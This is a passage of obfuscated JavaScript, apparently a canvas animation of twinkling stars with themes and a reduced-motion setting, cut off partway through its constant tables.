ND2LU','yw5PBwf0zq','B0DRrNi','y29SB3i','zNjHBwvdB3vUDa','AejzuLi','uezxy00','yxv0B1jVDgf0Aq','u09OwvK','qLHuEuO','ywjSzwq','y2XLyxjnyw51yq','Agn4y3e','wMLNAwe','Dg9W','Aw1L','Cgf5BwvUDa','i0zgmdaWma','DLf0vKO','DgDTwve','zMfSC2u','C0XLAKi','z2XVD1nPEMu','CgfYDgLJBgvdBW','Aw5PDgLHBgL6zq','zunHBgXIywnR','zejoq2S','svrOqMW','uLHIzuO','tLf0EgG','AuDrB3G','Axr5','CM90yxrL','tK1es0W','Axnby3rPDMu','wNvItfi','Der3CuC','C2v0u3bLzwq','wvbRs0G','CLHsB3C','z2v0rgf0zq','y2fUDMfZ','Bg9JyxrPB24','mZGXmJq0ogvoEgnwAq','BgLUzvrV','qNLjza','z2v0u2f2zwruAa','tKz2Aw8','t0nivfy','tM9Xqu8','Bg1otfu','sLLfAu4','s0HSwfO','C2HVDwXKsw5PDa','Bwf0y2HLCW','DgHLBwvZoG','mtbUELf0thG','s29IExy','q3jbC1i','y2f0v0y','mtC2nJvuwfz5Ag4','ENvtCgW','z2v0rwXLBwvUDa','AMHKtNi','z0TNs1u','vfHgr1i','zNbZ','zMLSBa','BwLUu3bLzwq','Bgv2zwW','DxLowLO','rNbRsgi','qxrgqwK','zw1L','yNPLvve','zxHJBhvKzvrOzq','z2Dvv0y','DKrgAMS','wNHuAhG','wg9Ssgu','Au5gC1a','wwvHCG','BwvZ','sM1Vvvu','z2v0q29UDgv4Da','zhjHD1n0yxi','DgHLBwvZug9VBa','y3jPDgLJywXqyq','vvrd','qxzHAwXHyMXLia','Dgf0Aw9U','BwLUu2L6zq','CMvXDwvZDeLKBa','DhjHBNnSyxrL','ywvyBNe','uxfwBKy','C3b5sxy','uxLtteC','rePNCxe','DuPKzLe','DhDPBMTSzvbOyq','wvzKz1u','rKvhyxe','AMXLv1a','DgHLBwvsB3rHDa','iZG3q0vfqG','y2fUDMfZswq','CM1HBMnL','CM91BMq','CM90yxrPB24','Bwf0y2HnzwrPyq','BM9Ns3u','EwrLENu','C2LU','Bwf4u3bLzwq','DvrpqxC','CvD5reC','C2HHzg93qMX1CG','y1brvNO','C3rLBMvY','zML4zwq','DhDPBMTSzq','yvPPt2e','BY1YB3rHDgLVBG','BNvHBf90AgvTzq','D2fYBG','AMfevLq','DwvZtgq','yMvY','A01ore8','B2XK','rMPzANC','Bw92zvrV','zM9YrwfJAa','BLPmzgy','vMnNDMi','BgTZDgfYC19YBW','B3jRC1C','sMHbzK0','DLD4vLG','C2v0Dxbdyw52yq','r3jSt1u','z2v0tw9UDgG','C2v0ugfYDgLJBa','qxDAD1a','rKfWCLa','y29UzMLN','CMvKDwnLuxvHBa','nZq0wKPrq1ne','tKr0wKW','CM90yxrPB25tDa','ndGXmda0mJzMCuXfzKG','y2HHCKnVzgvbDa','wvPiq0y','BgTZDgfYC190Aa','zuTLEq','uxH2s1G','AgvPz2H0','CMvZDg9Yzq','BgvUz3rO','tg1oENi','qxrQwwS','vfL1z0m','BgTZDgfYC19Tyq','zeHjsKO','z2v0vvrdrgf5','wfbHse8','rffvzxu','uhjTqMu','re9nq29UDgvUDa','sNHgzeq','uxD0DLm','Ew9xCMK','mZmXndLnsvPrr3u','zunVDw50','teHfBhu','C2v0q29SB3i','CLrVzgf5','y2XVC2vqyxrO','BgHMEM8','zwr1y2vKlw1VDa','BeLXtem','DMLZAwjPBgL0Eq','BKLUzM8','z29SzhjLza','vMLkEu8','z2v0sxrLBq'];_0x1f92=function(){return _0x438b40;};return _0x1f92();}(function(_0x27e760,_0x69b8f4){const _0x55af49={_0x191e48:0x6b,_0x9334e7:0xd0,_0x2beb73:0x121,_0x7cc7b7:0xf7,_0x40c129:0x99,_0x521cbf:0x34,_0x5baf61:0x4d,_0x3ae099:0x4c6,_0x19271e:0x553,_0x129833:0x519,_0x55d5d2:0x534,_0x20704d:0xfe,_0x164537:0x15e,_0x4c876c:0x14b,_0x35a97:0xe9,_0x42c281:0x6ab,_0x1b77e6:0x63c,_0x495c53:0x612,_0x42d6f6:0x5e1,_0x285987:0x674,_0x573eef:0x665,_0x3a3651:0x5d7,_0xb13946:0x591,_0x342a67:0x2f,_0x597a33:0x82,_0x43f025:0x97,_0x3c3b27:0x199},_0x2c452b={_0x58bdf8:0x326},_0x417ba0=_0x27e760();function _0x538d6b(_0x51c2a2,_0xc8925e,_0x532184,_0x582773){return _0xdae7(_0x582773-0x2ca,_0x51c2a2);}function _0x12329a(_0xbda1c1,_0x2219ea,_0xddac72,_0x32f64d){return _0xdae7(_0x32f64d- -_0x2c452b._0x58bdf8,_0xddac72);}while(!![]){try{const _0x23b503=-parseInt(_0x12329a(-0xab,-0xbf,-_0x55af49._0x191e48,-_0x55af49._0x9334e7))/(0x14c7+-0x834+-0xc92*0x1)*(parseInt(_0x12329a(-0xac,-_0x55af49._0x2beb73,-_0x55af49._0x7cc7b7,-_0x55af49._0x40c129))/(0x25e4+-0x36*-0xb2+-0x4b6e))+-parseInt(_0x12329a(0xec,-_0x55af49._0x521cbf,-_0x55af49._0x5baf61,0x1d))/(0x2*-0x8a3+-0x3*-0x812+-0x6ed)+-parseInt(_0x538d6b(_0x55af49._0x3ae099,_0x55af49._0x19271e,_0x55af49._0x129833,_0x55af49._0x55d5d2))/(-0x1028+-0x2*-0xe75+0x2*-0x65f)+-parseInt(_0x12329a(_0x55af49._0x20704d,_0x55af49._0x164537,-0x5a,0x86))/(-0x283*-0x6+0xd5*-0xb+0x2*-0x2f3)*(parseInt(_0x12329a(-0xdd,-0x3d,-_0x55af49._0x4c876c,-_0x55af49._0x35a97))/(0x1812+0x22d*-0xb+-0x1d))+parseInt(_0x538d6b(_0x55af49._0x42c281,_0x55af49._0x1b77e6,0x590,_0x55af49._0x495c53))/(-0x3*0x41c+0x1578+-0x91d)*(-parseInt(_0x538d6b(_0x55af49._0x42d6f6,0x6ac,_0x55af49._0x285987,_0x55af49._0x573eef))/(0xbb9*-0x1+0xaf4+-0x1*-0xcd))+-parseInt(_0x538d6b(0x5aa,0x5d0,_0x55af49._0x3a3651,_0x55af49._0xb13946))/(0x17cb+0x1cb7+-0x3479*0x1)+-parseInt(_0x12329a(0x1b,-_0x55af49._0x342a67,0x18,_0x55af49._0x597a33))/(-0x2253+0x1e72+0x3b*0x11)*(-parseInt(_0x12329a(-_0x55af49._0x43f025,-0x190,-_0x55af49._0x3c3b27,-0xe6))/(-0x31f+-0x145a+-0x1c*-0xd7));if(_0x23b503===_0x69b8f4)break;else _0x417ba0['push'](_0x417ba0['shift']());}catch(_0x108609){_0x417ba0['push'](_0x417ba0['shift']());}}}(_0x1f92,-0x1c90*-0xb+-0x1d218+0xafd47),!(function(){'use strict';const _0x516162={_0xf0100e:0x40c,_0x2c352a:0x3f0,_0x1efea7:0x3dd,_0x5e69d7:0x1a,_0x596add:0xc4,_0x4e825e:0x0,_0x2fc080:0x3b5,_0xf18235:0x31b,_0x3c0a1b:0x38f,_0x44b9a5:0x32e,_0x2ff7c9:0x40a,_0x612379:0x349,_0x47454f:0x3fa,_0x312885:0x3f5,_0x427143:0x410,_0x45d2ea:0x45b,_0x1f18fb:0x37c,_0x53944f:0x379,_0x1c31b8:0x41e,_0x20d441:0x2f9,_0x12eb17:0x3b2,_0x454f4d:0x3b8,_0x2da4c7:0x3e6,_0x4e0020:0x2f8,_0x53a178:0x3a7,_0xad3df7:0x3b5,_0x3f2f36:0x45e,_0x5db1e1:0x4cf,_0x37d840:0x51d,_0xb21899:0x45a,_0x4d8f5b:0x4f5,_0x4d5bc2:0x73,_0x4f40c8:0xdf,_0x5444e4:0xf2,_0x310a43:0xfc,_0x449323:0x1ce,_0x3bfa2b:0x13a,_0x5702bf:0xd6,_0x2c864d:0x1b8,_0x3f24d0:0x14f,_0xba0c56:0x4ab,_0x1c9c61:0x468,_0x52edf1:0x450,_0x4376af:0x9d,_0x43886a:0x73,_0x465a1a:0x187,_0x35df02:0x170,_0x349e15:0x149,_0x1c05f3:0xb3,_0x1020c0:0x400,_0x2af4d7:0x419,_0x365b37:0x52c,_0x18f82d:0x3c3,_0xc9fb92:0x39e,_0x458227:0x425,_0x6015cb:0x403,_0x2780c0:0x3fc,_0x5c6815:0x4ba,_0x13af81:0x365,_0x38733a:0x4e3,_0x18bbab:0x3b3,_0x1efa8d:0x3f8,_0x15403c:0x3ab,_0x5b9ce1:0x3c1,_0x4b6020:0x377,_0x5028e2:0x375,_0x534fd0:0x3d4,_0x2e83fa:0x39f,_0x13717b:0x46a,_0x20cc94:0xbc,_0x150a0a:0x194,_0x274721:0x105,_0x52b4dd:0x18a,_0x453d4f:0x168,_0x2d8fdc:0x428,_0x2af301:0x3cf,_0x11c464:0x3ec,_0x2d45b2:0x463,_0x4e35ae:0x3c5,_0x260b8a:0x440,_0x2cfadd:0x19,_0x4af33c:0x10,_0x519015:0x16f,_0x3ae14b:0x1,_0x24c4df:0x8c,_0x37525b:0xbc,_0xf147e5:0x485,_0x1944ec:0x49b,_0xed7d40:0x356,_0x4ed9cd:0x2b8,_0x4dab21:0x1dd,_0xe007d6:0x132,_0x17a0cd:0x171,_0x31d0f0:0x15c,_0x2acd21:0x3ef,_0x5a48ca:0x3f0,_0x273184:0x2a,_0x293b0c:0x25,_0x4ab321:0x8f,_0x5a1f7d:0x75,_0x3ca537:0x2d8,_0x433bab:0x2f2,_0x319c5b:0x48f,_0x4e8e59:0x49c,_0x2a42d5:0x4d8,_0x508ac9:0x3fe,_0x139e20:0x401,_0x3dd44f:0x3de,_0x53eda7:0x3f1,_0x2a50ca:0x3d2,_0x58a99f:0x3b3,_0x32bb26:0x15a,_0x4ea8d3:0x135,_0x3cd9f8:0xe3,_0x3d7202:0x3ba,_0x197f4:0x307,_0x11e55c:0x1b0,_0x57c688:0x3f0,_0x3f34e7:0x42b,_0x2486b1:0x3aa,_0x4a670d:0x443,_0x2a9353:0x486,_0x2ebb93:0x350,_0x3e2a13:0x32c,_0x477d0c:0x186,_0x14955e:0x176,_0x2c5054:0x3f0,_0x36fcda:0x540,_0x30c438:0x37e,_0x2c2da3:0x33b,_0x190be6:0x2ca,_0x3d1017:0x3c8,_0x3624cf:0x88,_0x5cab8a:0x9,_0xfaf7c3:0xda,_0x2b0fd4:0x23,_0x3fdbad:0x34b,_0x3da9da:0x35d,_0x1ad4f7:0x2d9,_0x53dc05:0x492,_0x25ed39:0x403,_0x298ae8:0x3cf,_0x556a9e:0x1b,_0x28515f:0x388,_0x56ea55:0x27b,_0x443a25:0x328,_0x30ccc6:0xfa,_0x20a06c:0x5a,_0x507c7c:0x160,_0x56dfff:0x36f,_0x429ab4:0x346,_0x369f1a:0x5b,_0x374c18:0x126,_0x68acf:0x6e,_0x4127fd:0x459,_0x1e8518:0x38b,_0x49825f:0x82,_0x1183f7:0x6f,_0x2d1dea:0xc7,_0x1b5207:0xd,_0x3aebe4:0x10,_0x39ad5c:0x4d,_0x664dd5:0xbf,_0x40a13d:0xda,_0x4f67bb:0x382,_0x1f7dc0:0x306,_0x2bc332:0x41c,_0x31e574:0x437,_0x2ea067:0x33b,_0x2b671d:0xd4,_0x47ddeb:0x42,_0x5263cd:0xd5,_0x259c6e:0x68,_0x418ba5:0xb9,_0xe59375:0x2a,_0x3f148e:0x2c,_0x1bebd4:0x4c7,_0x3df57a:0x4a1,_0x15970d:0x501,_0x13dc4e:0x119,_0x4bd446:0x355,_0x16d30a:0x417,_0x556aa5:0x4ae,_0x170771:0x3ed,_0x4a8182:0x3b8,_0x1e4110:0xee,_0x52ca84:0x83,_0x40538c:0x1f,_0x2f46d1:0x4ce,_0x562950:0x499,_0x3faa5b:0x503,_0x1dd2d6:0x8c,_0x4ad41e:0x107,_0x1f8fe5:0x4d1,_0x3514d5:0x48b,_0x1277c7:0x41b,_0x9f343f:0x3f6,_0x3cb019:0x39b,_0x3811bc:0x40a,_0x39d2cd:0x39a,_0x111357:0x16a,_0x1d995b:0x181,_0x1e3114:0x156,_0x2f2645:0x471,_0x42b5aa:0x456,_0x1b1358:0xbc,_0x15c3d0:0xa5,_0x55ecd5:0xae,_0x562e87:0x411,_0x5e58c6:0x3ae,_0x353e2a:0x7e,_0x33fbc9:0x79,_0x512f55:0x2d,_0x5082ae:0x8d,_0x58ac2f:0x392,_0x4804c4:0x34a,_0x22fce2:0x30e,_0x53f532:0x4b4,_0x63b9fe:0x404,_0x486fb0:0x2c,_0x1ea5fe:0xe,_0x19f626:0x127,_0x349039:0xcb,_0x1508f8:0x431,_0x57d14a:0x512,_0x20fdfe:0x428,_0x58ad19:0x40f,_0x3cd8a4:0x3f7,_0x44301e:0x3c7,_0x13f4c5:0x46e,_0x369ee0:0x472,_0x31c421:0x3ee,_0x1d7596:0x4c0,_0x1a22aa:0x4ba,_0x55ad68:0x288,_0x166e14:0x31c,_0x5bf404:0x303,_0x3f3d5f:0x3fa,_0x5d62af:0x20,_0x1d7bb0:0x433,_0x10514d:0x497,_0x223424:0x525,_0x16b4fb:0x523,_0x40fb51:0x444,_0xf32c82:0x3d1,_0x28243b:0x467,_0x55295a:0x411,_0x2bbbe6:0x414,_0x29d799:0x356,_0x251cf4:0x97,_0x2b831d:0xce,_0x4a15ef:0x15,_0x3e9dac:0x16f,_0x3d90aa:0xb7,_0xc22326:0x155,_0x43b518:0x1cb,_0x1b7519:0x171,_0x4b5a70:0x13f,_0x21134c:0x177,_0x3e26ef:0x139,_0xc94b7:0x29,_0x3836d9:0x27,_0x3221cc:0xae,_0x4bfc24:0x12d,_0x2308ed:0x11a,_0xcedef6:0x183,_0x14d76e:0xec,_0x3e1440:0xf9,_0x44e067:0x94,_0x4c46f7:0x2d,_0x488144:0x33f,_0x54af07:0x3d6,_0x163294:0x489,_0x3860ca:0x13,_0x3cdc55:0xa7,_0x535253:0x14d,_0x3ff58a:0xbb,_0x56805a:0x542,_0x2ff874:0x476,_0x37de79:0x3a7,_0x575f46:0x414,_0x105065:0x335,_0x55ddd6:0x46d,_0x3239ba:0x215,_0x439cc4:0xd6,_0x5ad44f:0x101,_0x4f6a32:0x163,_0x36e80c:0x49f,_0x43d629:0x457,_0x4b309d:0x14b,_0x351b5c:0x197,_0x3484af:0x7f,_0x2d768d:0x8b,_0x195b98:0x16,_0x57dc4a:0x31c,_0xe139fb:0x397,_0x3b6a31:0x2ff,_0x5d7662:0x387,_0x2c1c57:0x4a6,_0x5b6e40:0x411,_0x381431:0x33a,_0x4d70e0:0x2d6,_0x895f35:0xfd,_0x339d6d:0x478,_0x5de33b:0x4f8,_0x39fe76:0x14d,_0x1907bf:0x1a7,_0x3f8e76:0xcb,_0x2ea496:0x537,_0x22dafc:0x12e,_0x2e3e7d:0x89,_0x44098b:0x17f,_0x50b671:0x1e5,_0x6fbb1c:0x4e2,_0xa6465c:0x9f,_0xbf5b2b:0x12,_0x1dea23:0x305,_0x17f79c:0x31c,_0x181c58:0x23d,_0x46f3b4:0x44d,_0x5dbf10:0x3d6,_0x1568f7:0x49a,_0x104bc9:0x406,_0x15684e:0x291,_0x512ff6:0x2d7,_0x869951:0x17a,_0x168c57:0x159,_0x2164f5:0x520,_0xe079ef:0x534,_0xdd37d6:0x362,_0x2f813f:0x3d9,_0xacd6b0:0x345,_0x32afc4:0x1a1,_0x10bf2e:0xf2,_0x11ba5e:0x192,_0x4b28a7:0xe6,_0x412703:0x1d7,_0x129b5e:0x67,_0x5cad4f:0x4f,_0x220763:0x16,_0x13d9fe:0x3df,_0x149f64:0x31c,_0x190fea:0x254,_0x28a31b:0x2da,_0x24ade0:0x3f7,_0x3b672f:0x3d5,_0x448c11:0x3b8,_0x9f3bfa:0x3c0,_0x5eedfe:0x370,_0x1977a0:0x1e,_0x24d3b4:0xb9,_0x1eba8d:0x32,_0xa193b3:0xb2,_0x35ec3b:0x3ff,_0xf25e5d:0x442,_0x4281b9:0x40d,_0x76220a:0x469,_0x729a53:0x107,_0x263b2c:0xbd,_0x49d4dd:0xea,_0x1cb5c8:0x11d,_0xd3a0b6:0x149,_0x40e5d2:0x103,_0x1be0cc:0x3a3,_0x4293d5:0x393,_0xb127d7:0x372,_0x2346df:0x314,_0x237ba7:0x3cd,_0x6a22d5:0x3e5,_0x274ea8:0x3a4,_0x52fc8f:0x405,_0x25d37d:0x42e,_0x4f4f7a:0x40e,_0x473380:0x3c9,_0x48a060:0xc,_0x4bc8d6:0xc8,_0x1a5316:0x78,_0x45f32d:0xc5,_0x8e634:0x498,_0x4910ec:0x38a,_0x5e6f84:0x419,_0xa71503:0x3c4,_0x17906b:0x37d,_0x22daa9:0x2a7,_0x1e875d:0x2b5,_0x12935c:0x42f,_0x43330f:0x3ca,_0x57965b:0x3e2,_0x3bb22a:0x2b9,_0x1e7b8a:0x341,_0x416f8f:0x260,_0x95bcbd:0x2c1,_0x16ba73:0x3f0,_0x2e2819:0x3cc,_0x34c95c:0x489,_0x3066d7:0x44,_0x5bdf58:0x39,_0x484325:0x79,_0x1c168a:0x84,_0x3e316d:0x65,_0x2fc905:0x16e,_0x204b98:0x1e5,_0x35e6cc:0x160,_0xa93956:0x16d,_0x1a7851:0x592,_0x5869d7:0x47c,_0x5d48ae:0x4dd,_0x59d1a4:0x2fc,_0x550900:0x44e,_0x837c9a:0x483,_0x4c5b4d:0x3aa,_0x17f7d6:0x383,_0x4fc6ea:0x2ef,_0x4d3eb1:0x371,_0x2a4772:0x20a,_0x2cb312:0x107,_0x1f1f57:0x14a,_0x2f995a:0x4bd,_0x3a9022:0x48e,_0x2d936e:0x55d,_0xe4054f:0x85,_0xdbacec:0x4,_0x4a3fe3:0xb5,_0x15d5f3:0xe2,_0x25842d:0x191,_0x5ae6e5:0xb4,_0x2f3e5a:0x78,_0x4d55bf:0x46,_0x59e8e6:0x31,_0x36f2c1:0x8,_0x52970e:0x33,_0x50a443:0x5c,_0x5450fb:0x4d,_0x106037:0xa1,_0x5ca157:0x424,_0xbd43f9:0x454,_0x7254ce:0x63,_0x1feaf4:0x95,_0x568d51:0x116,_0xe9a49b:0x1ef,_0x3c7ba6:0x15e,_0x30f2c5:0x53,_0x495b5b:0xd7,_0xe3f856:0x3fb,_0x31aef4:0x377,_0x294ce2:0x330,_0x1b39aa:0x49,_0x55c006:0x12b,_0x38691c:0x16b,_0x42eaa3:0xb7,_0x5099ba:0x52c,_0x217f9f:0x45e,_0xefb810:0x37f,_0x23202a:0x1be,_0x1d9e32:0x164,_0x2b37b6:0x61,_0x1eeb18:0x11,_0x1a3473:0x26,_0x1e8e9b:0x3ac,_0x291aeb:0x43c,_0x33ebd8:0x505,_0x14dc32:0x378,_0xddac7:0x44a},_0x221b38={_0x1eed78:0x620,_0x129669:0x5be,_0x505dcf:0x59f,_0x159e50:0x5ca,_0x2e59a5:0x66c,_0x355d79:0x592,_0x31d101:0x5c1,_0x3ea907:0x4c8,_0x486aeb:0x185,_0x291197:0xac,_0x42fdff:0x17e,_0x309308:0x1fe,_0x52138e:0x218,_0x5b98c9:0x2bb,_0x54eb9e:0x60d,_0x119587:0x6aa,_0x400d23:0x543,_0x5724a4:0x5bf,_0x7b6664:0x5f4,_0x57d116:0x56e,_0x57c0ca:0x520,_0x218297:0x579,_0x6f5c02:0x52a,_0x3c5d79:0x50c,_0x52ef50:0x142,_0x182452:0x1ac,_0x3336b8:0x1aa,_0x5dea62:0x499,_0x5a2f55:0x477,_0xde3ea9:0x498,_0xbf80d6:0x143,_0x364431:0x14f,_0x20ec49:0x9e,_0x172cfc:0x34,_0x4d4a64:0x95,_0x26cd4d:0x4bc,_0x57c639:0x4db,_0x16dee4:0x523,_0x2b2dc0:0x4eb,_0x273c79:0x131,_0x17906e:0x171,_0x2058d3:0x15d},_0x150657={_0x3f8fed:0x45c,_0x8fee95:0x359},_0x407a16={_0xbe9bf3:0x3ff,_0x4c438b:0x4f6,_0x5612cc:0x41c,_0x44c743:0x456},_0xccd5dc={_0x40f5cd:0x288,_0x160770:0x2f5,_0x254b40:0x2ac,_0x5cdf57:0x2f0},_0x3a1874={_0xe65c2:0x60,_0x3d86cf:0x49b},_0x4549b5={_0x1bc0ac:0x76c,_0x57892a:0x6e7,_0x30952c:0x208,_0xfd43f3:0x22c,_0x24cae1:0x1cd,_0x473f89:0x1ba,_0x1aed78:0x6c3,_0x317e6f:0x6c3,_0x5c7bfc:0x68d,_0x4309b0:0x6c8,_0x8e3c38:0x659,_0x2c17d5:0x5c4,_0x2668dc:0x60a,_0xf2b9d2:0x14f,_0x5dbc1e:0x24b,_0x6f65e0:0x6c3,_0x4ca9ac:0x643,_0x20b0e2:0x75f,_0x5e31d3:0x1c2,_0x2f5110:0x2c4,_0x283883:0x190,_0x4ccba9:0x6ea,_0x5b3c3d:0x673,_0x19b5ab:0x274,_0x48e95c:0x348,_0x43d5d5:0x27b,_0x2c83a6:0x626,_0x1a9971:0x662,_0x47a8eb:0x6aa,_0x451fec:0x785,_0x2c6fdf:0x5f7,_0x36cecf:0x74b,_0xcce647:0x607,_0x4348ff:0x554,_0x1cb921:0x62e,_0x2afc78:0x61c,_0x267dc6:0x254,_0x1a1c14:0x1e9,_0x44ff95:0x20c,_0x550f66:0x2a2,_0x25597f:0x292,_0x34ec82:0x1c3,_0x1ab49a:0x260,_0x1b8c0e:0x2e3,_0x101b2a:0x1e2},_0x56cb7a={_0x40113b:0x625,_0x453a93:0x516,_0x345757:0x58e,_0x5e031a:0x1d3,_0x8665e6:0x27a,_0x723b26:0x1c8,_0x5305ef:0x354,_0x1ae8ef:0x16d,_0x2aa4a9:0x18b,_0x32a938:0xcd,_0x1ddde9:0xbb},_0xf168e9={_0x2090c1:0x41,_0x1f7f63:0x2},_0x45c781={_0x37dd1e:0x14e,_0x1ed48a:0x18b,_0x174ff4:0x13b,_0x1b0b12:0x24c,_0x3d5a82:0x59d,_0x30e8b6:0x4ee,_0xba4d12:0x2b,_0x2ba1cb:0x17,_0x4d1ccc:0x75,_0x476505:0x5ab,_0x4a34fb:0x641,_0x18a89d:0x6f4,_0x5e0067:0x704,_0x369179:0x1be,_0x229ba8:0x18b,_0x510d82:0xf8,_0x58f6b3:0x777,_0x93c6ca:0x69a,_0x3086b5:0x490,_0x26e14c:0x457,_0xfe8e32:0x4f9,_0x52a44a:0x5fb,_0x5e4cb0:0x5af,_0x3ce896:0x4a7,_0x567286:0x4b8,_0x1128c4:0x5b0,_0x2d4613:0x8e,_0x5b6135:0x16a,_0x237b35:0x110,_0x24cdb7:0x98},_0x276b75={_0x468c26:0x581,_0x20a365:0x4a3,_0x2c2a6c:0x4cb,_0x314d66:0x54e,_0x36b91b:0x9b,_0x280e03:0xee,_0x45cf5a:0x169,_0x20a8fd:0x2c9,_0x18e15e:0x319,_0x39212e:0x2b0,_0x4585ad:0x259,_0x47fe26:0x655,_0x401370:0x503,_0x597e0e:0x5d9,_0x325559:0x63d,_0x2a133c:0x50c,_0x17b622:0x5b1,_0x95414f:0x50f,_0xc1c5aa:0x450,_0x262d1:0x1cc,_0x203f5e:0x2c7,_0x22f57f:0x1f0,_0x2c4407:0x1af,_0x5a4219:0x279,_0x35516a:0x136,_0x1faafa:0x10a,_0x2398ea:0x16c,_0x462f65:0x7f,_0x135e02:0x19c,_0x2a76f9:0x162,_0x4fb362:0x451,_0x4bdaab:0x241,_0x34e98a:0x24b,_0x5eff80:0x230},_0xf0adb7={_0x5c13cc:0x3ea,_0x38e192:0x4c4},_0x23d2ba={_0x44822c:0x509,_0x4a3d94:0x5c6},_0x1e8440={_0x19d3b8:0x61,_0x2ee413:0x557,_0x34b970:0x4da,_0x547a82:0x4dd,_0x43352b:0x263,_0x1b4a38:0x113,_0x16fd59:0x207,_0x372678:0x4f8,_0x3436fd:0x644,_0x433426:0x55f,_0xb3893d:0x63a,_0x16ff66:0x5bb,_0x13d8d9:0x626,_0x124158:0x66b,_0x14b051:0x553,_0x24c387:0x55b,_0x1db2fd:0x5c1,_0x436bb5:0x217,_0x8d4702:0x164,_0x5aa1b6:0x137,_0x1de032:0x587,_0x24169d:0x549,_0x49d460:0x56b,_0xb7aad:0x5a,_0x2ff27:0xbc,_0x3ad94e:0x46e,_0x417f52:0x4d7,_0x389052:0x500,_0x53a815:0x184,_0x373a5c:0x168,_0x335dfc:0x237,_0x4a44e6:0x1e4,_0x2b3796:0x154,_0x500707:0x1fe,_0x484d3e:0x28c,_0x1fa70b:0x25b,_0x8d4b6d:0x1cb,_0x47ed0d:0x5d7,_0x140d43:0x6b8,_0x353909:0x664,_0x5773a8:0x49b,_0x3eacd1:0xcf,_0x1016c7:0xa5,_0xc08b0e:0x43,_0x595ae7:0x592,_0x20ba94:0x56d,_0x4960b1:0x194,_0x3d1513:0x195,_0x329fba:0xcc,_0x55225d:0x80,_0x3d5eac:0x116,_0x1e88bb:0x98,_0xab5e5f:0xc2,_0x2a99ad:0x1e2,_0x1770a1:0x105,_0x24b4ba:0x58b,_0x180b86:0x4bc,_0x1c47e6:0x5f5,_0xf50c70:0x525,_0x5caff2:0x5ef,_0x325d5d:0x534,_0x41b785:0x59a,_0x2f6f92:0x5c4,_0x6e71c8:0x190,_0x55dd82:0x220,_0x533eda:0x1c6,_0x4b2549:0x517,_0x3d6d8c:0x466,_0xd7d834:0x3d2,_0x4d24b8:0x485,_0x107143:0x463,_0x275bb5:0x52c,_0x5ca605:0x440,_0x21d01e:0x1ad,_0x19ee61:0x165,_0x5dc325:0x212,_0x4f3aff:0x5f,_0x34f32b:0x54,_0x5fe1f2:0x196,_0x1b1be5:0x1b3,_0x422405:0x8e,_0x302b91:0xcf,_0x322c58:0x169,_0x4f7da1:0x135,_0x347660:0x228,_0x3dabf8:0x12e,_0x26ef8f:0x175,_0x34efb7:0x66c,_0x45f1ac:0x4d6,_0x36e576:0x1cf,_0xde23aa:0x130,_0x2ec9f9:0x157,_0x1fecff:0xe7,_0x12068e:0xac,_0x199b86:0x142,_0x37df45:0x257,_0x5105aa:0x593,_0x41ccc1:0x60b,_0xc80313:0x4eb,_0x2b7fd9:0x619,_0x380c32:0x586,_0x224136:0x537,_0x4512e4:0x54d,_0x56855e:0x156,_0x4b0970:0x219,_0x1840e6:0x142,_0xe36596:0x5af,_0x43bc5c:0x4fe,_0x310c86:0x4e4,_0x3c789a:0xf0,_0xc9ef7d:0x106,_0x323330:0xff,_0x57843d:0xdb,_0x48d131:0xc6,_0x459956:0x19c,_0x121c57:0x507,_0x2ef547:0x4b7,_0x42cac0:0x4a2,_0x3b47d8:0x133,_0xfac444:0xfa,_0x1cf52f:0x18e,_0xc1ec10:0x104,_0x39ef56:0x1ac,_0x41f65b:0x1a1,_0x174a05:0x4ec,_0xc363c:0x4ce,_0x1026fa:0x5c4,_0x27e731:0x4ec,_0x5c3630:0x49d,_0x40496a:0x5ac,_0x311c8e:0x1d9,_0x3c8d63:0x1f7,_0x127b56:0x554,_0x2809af:0x612,_0x290eb4:0x490,_0x4f132b:0x4ef,_0xe928a6:0x531,_0x1af274:0x439,_0x1af4b3:0x4ec,_0x1e2ff3:0x5be,_0x5116e9:0x4d0,_0x37ec2c:0x5ff,_0x52eb4d:0x45f},_0x3f0531={_0x46ca37:0x157,_0x559f93:0xd},_0x3f0d78={_0x4e5854:0x1bf,_0xbab912:0xc9},_0xf6289c={_0x2afae8:0x11a,_0x373cb8:0x14f,_0x327c17:0x21a,_0x5a8727:0x213,_0x2b1529:0x337,_0x295619:0x289,_0x1234fc:0x3b8,_0x943860:0x38e,_0x388748:0x32e,_0xdf5c4d:0x200,_0x8f26d9:0x2d1,_0x5c6eb9:0x2a9,_0x46a3d0:0x267,_0x4a644e:0x283,_0x586fc9:0x259,_0x2cd3ce:0x1e2,_0x54fb69:0x339,_0x41149c:0x352,_0x928ae7:0x3aa,_0x54e4af:0x22e,_0x3f0b57:0x2c9,_0x52db63:0x16c,_0xe78027:0x20c,_0x36c2ec:0x449,_0x2918af:0x4c4,_0x660ba2:0x458,_0x4fbb35:0x455,_0x5a45a5:0x3a2,_0x59777d:0x4dd,_0x568d7e:0x403,_0xaacb41:0x474,_0x2f3ea1:0x1c2,_0x4ea3ec:0x20f,_0x2d47c3:0x234,_0x5684d5:0x2e6,_0x1cf704:0x2ac,_0x5965ac:0x2e7,_0x51a0bc:0x2b8,_0x1950f0:0x33b,_0x1aa675:0x36c,_0x1f6686:0x380,_0xb50b6a:0x4b2,_0x53fdc0:0x33c,_0x3448b0:0x36c,_0xf72e40:0x43e,_0x4eb65b:0x2e8,_0x538e2b:0x3a8,_0x4b52d5:0x34c,_0x528340:0x296,_0x320978:0x2fb,_0x4f5c3e:0x262,_0x2f38fd:0x24e,_0x4c2106:0x22c,_0xc42220:0x27a,_0x1ee018:0x1ff},_0x306c8b={_0x293228:0x12b,_0x56ab57:0xfc,_0x472a1a:0x45f,_0x1a1574:0x47e,_0x194327:0x3af,_0x456cd4:0x4ee,_0x8f0bc5:0x87,_0x568622:0x153,_0x17b54a:0x50,_0x342ccb:0xf6,_0x39eca6:0x64,_0x4ef761:0x61,_0x4b4406:0x8f,_0x1fc767:0x8c,_0x38234b:0xff,_0x29368c:0x7,_0x380a91:0xdc,_0x56b460:0x574,_0x511370:0x4f9,_0x47a7d6:0x51b,_0x56095a:0xfc,_0x1e2f2a:0xf1,_0x124cb0:0x34,_0x121972:0x86,_0x1589bf:0x536,_0x2e8c54:0x57c,_0x13338b:0x4dd,_0x1787cf:0x47b,_0xa9a213:0x5a1,_0xcfc0fb:0x574,_0xc2efae:0x5a0,_0x495538:0x5bb,_0x57b3c3:0xd3,_0xfbd6e9:0x79,_0x4a0788:0x3ed,_0x4b9125:0x449,_0x143015:0x426,_0x4d4926:0x88,_0x33d75f:0x97,_0x41faac:0xe8,_0x41744d:0x